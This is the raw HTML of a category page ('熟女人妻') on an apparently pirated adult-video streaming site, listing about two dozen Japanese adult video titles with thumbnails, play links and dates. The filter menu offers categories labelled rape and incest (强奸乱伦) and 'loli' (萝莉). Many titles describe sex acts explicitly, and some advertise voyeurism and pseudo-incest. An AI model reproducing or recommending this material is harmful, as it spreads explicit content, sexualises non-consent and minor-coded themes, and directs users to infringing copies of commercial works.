

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://madouse.cc/index.php/vod/show/id/33.html
body_size: 9679
content:
<!DOCTYPE html>
<html>
<head>
    <title>最新熟女人妻-推荐熟女人妻 - 麻豆视频</title>
<meta name="keywords" content="" />
<meta name="description" content="" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li class="active"><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">						
						<!-- 筛选 -->		
						<div class="stui-pannel_hd">
							<div class="stui-pannel__head active bottom-line clearfix">
								<h3 class="title">
									<img src="/statics/icon/icon_27.png"/>
									熟女人妻筛选
								</h3>						
							</div>

							<ul class="stui-screen__list type-slide bottom-line-dot clearfix">
								<li>
									<span class="text-muted">类型</span>
								</li>
										                        	<li><a href="/index.php/vod/show/id/2.html">全部</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/23.html" class="text-muted">中文字幕</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/24.html" class="text-muted">日本无码</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/25.html" class="text-muted">日本有码</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/26.html" class="text-muted">丝袜美腿</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/27.html" class="text-muted">强奸乱伦</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/31.html" class="text-muted">巨乳美乳</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/32.html" class="text-muted">美女萝莉</a></li>
		                        			                        	<li class="active" ><a href="/index.php/vod/show/id/33.html" class="text-muted">熟女人妻</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/34.html" class="text-muted">口爆颜射</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/35.html" class="text-muted">岛国素人</a></li>
		                        			                        	<li><a href="/index.php/vod/show/id/38.html" class="text-muted">岛国群交</a></li>
		                        													  	
							</ul>

					



		
						</div>
						<!-- end 筛选 -->
					</div>
				</div>
				<div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						
						<!-- 排序 -->		
						<div class="stui-pannel_hd">
							<div class="stui-pannel__head active bottom-line clearfix">
								<ul class="nav nav-head">
									<li  class="active"><a href="/index.php/vod/show/by/time/id/33.html">按时间</a></li>
							        <li ><a href="/index.php/vod/show/by/hits/id/33.html">按人气</a></li>
							        <li ><a href="/index.php/vod/show/by/score/id/33.html">按评分</a></li>
								</ul>																
							</div>	
						</div>
						<!-- end 排序 -->		
						
						<div class="stui-pannel_bd">
							<ul class="stui-vodlist clearfix">
																<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289897/sid/1/nid/1.html" title="MEKO-355 「おばさんレンタル」サービスリターンズ95 お願いすればこっそり中出しセックスまでさせてくれる" data-original="https://cdn.bofang1.com/20260129/eX7Tzjpb/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289897/sid/1/nid/1.html" title="MEKO-355 「おばさんレンタル」サービスリターンズ95 お願いすればこっそり中出しセックスまでさせてくれる">MEKO-355 「おばさんレンタル」サービスリターンズ95 お願いすればこっそり中出しセックスまでさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289896/sid/1/nid/1.html" title="MEKO-354 「おばさんレンタル」サービスリターンズ94 お願いすればこっそり中出しセックスまでさせてくれる" data-original="https://cdn.bofang1.com/20260129/AO3UMfja/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289896/sid/1/nid/1.html" title="MEKO-354 「おばさんレンタル」サービスリターンズ94 お願いすればこっそり中出しセックスまでさせてくれる">MEKO-354 「おばさんレンタル」サービスリターンズ94 お願いすればこっそり中出しセックスまでさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289894/sid/1/nid/1.html" title="MEKO-350 「おばさんレンタル」サービスリターンズ92 お願いすればこっそり中出しセックスまでさせてくれる" data-original="https://cdn.bofang1.com/20260129/pPCxSPpE/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289894/sid/1/nid/1.html" title="MEKO-350 「おばさんレンタル」サービスリターンズ92 お願いすればこっそり中出しセックスまでさせてくれる">MEKO-350 「おばさんレンタル」サービスリターンズ92 お願いすればこっそり中出しセックスまでさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289893/sid/1/nid/1.html" title="MEKO-351 「おばさんレンタル」サービスリターンズ93 お願いすればこっそり中出しセックスまでさせてくれる" data-original="https://cdn.bofang1.com/20260129/WlVhvizI/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289893/sid/1/nid/1.html" title="MEKO-351 「おばさんレンタル」サービスリターンズ93 お願いすればこっそり中出しセックスまでさせてくれる">MEKO-351 「おばさんレンタル」サービスリターンズ93 お願いすればこっそり中出しセックスまでさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289892/sid/1/nid/1.html" title="MCSR-604 イケナイことだってわかってる…だけど…夫よりも他人棒 NTRセックスでイキ狂いたい性欲旺盛の奥様" data-original="https://cdn.bofang1.com/20260129/OavrR0I2/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289892/sid/1/nid/1.html" title="MCSR-604 イケナイことだってわかってる…だけど…夫よりも他人棒 NTRセックスでイキ狂いたい性欲旺盛の奥様">MCSR-604 イケナイことだってわかってる…だけど…夫よりも他人棒 NTRセックスでイキ狂いたい性欲旺盛の奥様</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289889/sid/1/nid/1.html" title="MGOLD-038 新人 京都からわざわざヤラれにきた不真面目オマ●コは普段は真面目な公務員 宮野桜 AV DEBUT" data-original="https://cdn.bofang1.com/20260129/VU3fIt9y/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289889/sid/1/nid/1.html" title="MGOLD-038 新人 京都からわざわざヤラれにきた不真面目オマ●コは普段は真面目な公務員 宮野桜 AV DEBUT">MGOLD-038 新人 京都からわざわざヤラれにきた不真面目オマ●コは普段は真面目な公務員 宮野桜 AV DEBUT</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289886/sid/1/nid/1.html" title="MESU-133 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき" data-original="https://cdn.bofang1.com/20260129/08L9mz2P/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289886/sid/1/nid/1.html" title="MESU-133 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき">MESU-133 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289882/sid/1/nid/1.html" title="MEKO-348 マッチングアプリナンパ中出し不倫SEX007" data-original="https://cdn.bofang1.com/20260129/IGbIVPhY/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289882/sid/1/nid/1.html" title="MEKO-348 マッチングアプリナンパ中出し不倫SEX007">MEKO-348 マッチングアプリナンパ中出し不倫SEX007</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289881/sid/1/nid/1.html" title="MDBK-378 お尻に出しちゃえ！エロ尻DE射精BEST" data-original="https://cdn.bofang1.com/20260129/61jmSisE/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289881/sid/1/nid/1.html" title="MDBK-378 お尻に出しちゃえ！エロ尻DE射精BEST">MDBK-378 お尻に出しちゃえ！エロ尻DE射精BEST</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289880/sid/1/nid/1.html" title="MESU-134 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき" data-original="https://cdn.bofang1.com/20260129/tNmMkeJc/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289880/sid/1/nid/1.html" title="MESU-134 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき">MESU-134 三ツ星熟女ソープ 入店初日の泡姫と射精無制限で過ごすラッキーなひととき</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289879/sid/1/nid/1.html" title="MEYD-991 カップルエステ盗撮NTR 彼氏が寝ている隣で絶頂させられたワタシ。（レズプレイあり）" data-original="https://cdn.bofang1.com/20260129/plmNC6at/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289879/sid/1/nid/1.html" title="MEYD-991 カップルエステ盗撮NTR 彼氏が寝ている隣で絶頂させられたワタシ。（レズプレイあり）">MEYD-991 カップルエステ盗撮NTR 彼氏が寝ている隣で絶頂させられたワタシ。（レズプレイあり）</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289878/sid/1/nid/1.html" title="MEKO-347 「おばさんレンタル」サービスリターンズ91 お願いすればこっそり中出しセックスまでさせてくれる" data-original="https://cdn.bofang1.com/20260129/M9eFRCBd/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289878/sid/1/nid/1.html" title="MEKO-347 「おばさんレンタル」サービスリターンズ91 お願いすればこっそり中出しセックスまでさせてくれる">MEKO-347 「おばさんレンタル」サービスリターンズ91 お願いすればこっそり中出しセックスまでさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289859/sid/1/nid/1.html" title="MCSR-605 夢の姉妹どんぶり、いただきます。ガチ姉妹をナンパしてW中出し！ 16人4時間5" data-original="https://cdn.bofang1.com/20260129/p7wTddEX/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289859/sid/1/nid/1.html" title="MCSR-605 夢の姉妹どんぶり、いただきます。ガチ姉妹をナンパしてW中出し！ 16人4時間5">MCSR-605 夢の姉妹どんぶり、いただきます。ガチ姉妹をナンパしてW中出し！ 16人4時間5</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289857/sid/1/nid/1.html" title="MDBK-370 ギャル逆バニーデリヘルで好評の素股サービスはあまりにもナチュラルにズボリと挿れさせてくれる" data-original="https://cdn.bofang1.com/20260129/DWOcWPNq/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289857/sid/1/nid/1.html" title="MDBK-370 ギャル逆バニーデリヘルで好評の素股サービスはあまりにもナチュラルにズボリと挿れさせてくれる">MDBK-370 ギャル逆バニーデリヘルで好評の素股サービスはあまりにもナチュラルにズボリと挿れさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289853/sid/1/nid/1.html" title="MEKO-346 「おばさんレンタル」サービスリターンズ90 お願いすればこっそり中出しセックスまでさせてくれる" data-original="https://cdn.bofang1.com/20260129/UvvwNe8d/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289853/sid/1/nid/1.html" title="MEKO-346 「おばさんレンタル」サービスリターンズ90 お願いすればこっそり中出しセックスまでさせてくれる">MEKO-346 「おばさんレンタル」サービスリターンズ90 お願いすればこっそり中出しセックスまでさせてくれる</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289851/sid/1/nid/1.html" title="MDBK-373 ガチ恋警報発令！！欲望と精子の大噴射！！回春中出しエステ新規開店4時間コースBEST" data-original="https://cdn.bofang1.com/20260129/eB5egzXU/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289851/sid/1/nid/1.html" title="MDBK-373 ガチ恋警報発令！！欲望と精子の大噴射！！回春中出しエステ新規開店4時間コースBEST">MDBK-373 ガチ恋警報発令！！欲望と精子の大噴射！！回春中出しエステ新規開店4時間コースBEST</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289849/sid/1/nid/1.html" title="MDBK-375 【完全主観】歳の離れた裸族の義妹が下半身丸出しでおねだりする悩殺ヒップ誘惑" data-original="https://cdn.bofang1.com/20260129/twYEea3N/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289849/sid/1/nid/1.html" title="MDBK-375 【完全主観】歳の離れた裸族の義妹が下半身丸出しでおねだりする悩殺ヒップ誘惑">MDBK-375 【完全主観】歳の離れた裸族の義妹が下半身丸出しでおねだりする悩殺ヒップ誘惑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289838/sid/1/nid/1.html" title="MDON-075 配信限定マドンナ専属女優の『リアル』解禁。 MADOOOON！！！！吉永塔子ハメ撮り" data-original="https://cdn.bofang1.com/20260129/CsgzDwiV/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289838/sid/1/nid/1.html" title="MDON-075 配信限定マドンナ専属女優の『リアル』解禁。 MADOOOON！！！！吉永塔子ハメ撮り">MDON-075 配信限定マドンナ専属女優の『リアル』解禁。 MADOOOON！！！！吉永塔子ハメ撮り</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289812/sid/1/nid/1.html" title="MDBK-379 派遣型元気回復サービス！疲れ切った現代男子の股間に活力を与えるノーブラ中出し応援チアガール" data-original="https://cdn.bofang1.com/20260129/b514bT7e/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289812/sid/1/nid/1.html" title="MDBK-379 派遣型元気回復サービス！疲れ切った現代男子の股間に活力を与えるノーブラ中出し応援チアガール">MDBK-379 派遣型元気回復サービス！疲れ切った現代男子の股間に活力を与えるノーブラ中出し応援チアガール</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289808/sid/1/nid/1.html" title="MDON-076 配信限定マドンナ専属女優の『リアル』解禁。SEASON2 MADOOOON！！！！木村玲衣ハメ撮り" data-original="https://cdn.bofang1.com/20260129/qyBI5c7H/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289808/sid/1/nid/1.html" title="MDON-076 配信限定マドンナ専属女優の『リアル』解禁。SEASON2 MADOOOON！！！！木村玲衣ハメ撮り">MDON-076 配信限定マドンナ専属女優の『リアル』解禁。SEASON2 MADOOOON！！！！木村玲衣ハメ撮り</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289764/sid/1/nid/1.html" title="MFCD-018 MOON FORCE ぱこぱこしろうとコレクション。 vol.18" data-original="https://cdn.bofang1.com/20260129/USv0ojIy/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289764/sid/1/nid/1.html" title="MFCD-018 MOON FORCE ぱこぱこしろうとコレクション。 vol.18">MFCD-018 MOON FORCE ぱこぱこしろうとコレクション。 vol.18</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289445/sid/1/nid/1.html" title="MANX-014 チクビで一緒に気持ち良くなりましょう 乳首マニアックス" data-original="https://cdn.bofang1.com/20260126/g44EOZSK/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289445/sid/1/nid/1.html" title="MANX-014 チクビで一緒に気持ち良くなりましょう 乳首マニアックス">MANX-014 チクビで一緒に気持ち良くなりましょう 乳首マニアックス</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-30</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289440/sid/1/nid/1.html" title="MBDD02147 星乃莉子#恍惚のメモリアル" data-original="https://cdn.bofang1.com/20260126/ayF8G2Nz/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289440/sid/1/nid/1.html" title="MBDD02147 星乃莉子#恍惚のメモリアル">MBDD02147 星乃莉子#恍惚のメモリアル</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-30</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289439/sid/1/nid/1.html" title="MBDD02148 小那海あや#Look Me！" data-original="https://cdn.bofang1.com/20260126/cLrfiIQl/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289439/sid/1/nid/1.html" title="MBDD02148 小那海あや#Look Me！">MBDD02148 小那海あや#Look Me！</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-30</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289418/sid/1/nid/1.html" title="MANX-013 エグいオナニー特化アングルで国宝級の美ヒップを味わい尽くす 肉感巨尻マニアックス" data-original="https://cdn.bofang1.com/20260126/MxeHeEK7/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289418/sid/1/nid/1.html" title="MANX-013 エグいオナニー特化アングルで国宝級の美ヒップを味わい尽くす 肉感巨尻マニアックス">MANX-013 エグいオナニー特化アングルで国宝級の美ヒップを味わい尽くす 肉感巨尻マニアックス</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-30</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289414/sid/1/nid/1.html" title="MBDD-2146 【数量限定】First Kiss～禁じられた愛～#東條なつ チェキ付き" data-original="https://cdn.bofang1.com/20260126/P32f8V0u/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289414/sid/1/nid/1.html" title="MBDD-2146 【数量限定】First Kiss～禁じられた愛～#東條なつ チェキ付き">MBDD-2146 【数量限定】First Kiss～禁じられた愛～#東條なつ チェキ付き</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-30</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
